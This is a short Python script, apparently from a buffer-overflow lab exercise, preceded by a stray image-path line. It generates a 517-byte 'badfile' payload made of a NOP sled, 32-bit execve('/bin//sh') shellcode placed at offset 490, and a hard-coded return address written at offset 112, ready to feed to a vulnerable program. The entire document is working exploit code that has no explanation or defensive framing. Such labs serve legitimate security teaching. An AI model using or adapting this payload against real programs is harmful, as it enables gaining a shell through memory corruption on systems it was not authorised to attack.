 import sys
# Replace the content with the actual shellcode
shellcode= (
  #"\x90\x90\x90\x90\x90"
  #"\x90\x90\x90\x90\x90"
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 490               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xFFFFCBA6           # Change this number
offset = 112              # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)